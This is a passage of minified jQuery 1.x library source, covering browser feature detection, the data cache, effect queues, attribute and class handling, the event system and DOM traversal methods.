t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var 